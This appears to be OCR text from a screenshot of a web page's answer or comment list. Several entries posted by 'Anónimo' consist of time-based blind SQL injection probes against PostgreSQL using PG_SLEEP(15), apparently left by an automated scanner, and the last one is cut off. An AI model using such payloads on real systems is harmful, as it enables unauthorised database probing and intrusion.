
555XYH4FHc1' OR 480=(SELECT 480 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 02:18:21
555tYlcS3dM') OR 584=(SELECT 584 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 02:18:21
555-1)) OR 133=(SELECT 133 FROM
PG_SLEEP(15))--
Anónimo
answered on
2026-04-29 02:18:20
555-1) OR 793=(SELECT 793 FROM